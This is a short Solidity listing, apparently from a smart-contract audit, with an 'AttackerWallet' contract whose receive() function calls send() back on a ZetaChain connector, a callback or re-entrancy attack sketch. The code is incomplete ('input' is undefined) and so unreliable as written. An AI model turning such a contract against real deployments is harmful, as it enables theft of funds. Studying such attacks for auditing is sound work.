 Listing 7
1 pragma solidity >=0.7.0 <0.9.0;
2 interface ConnectorZEVM {
3     function send(ZetaInterfaces.SendInput calldata input)
↳ external
4 }
5
6 contract AttackerWallet {
7     address payable owner;
8
9     constructor() {
10         owner = payable(msg.sender);
11     }
12
13     receive() external payable {
14         ConnectorZEVM(msg.sender).send(input);
15     }
16 }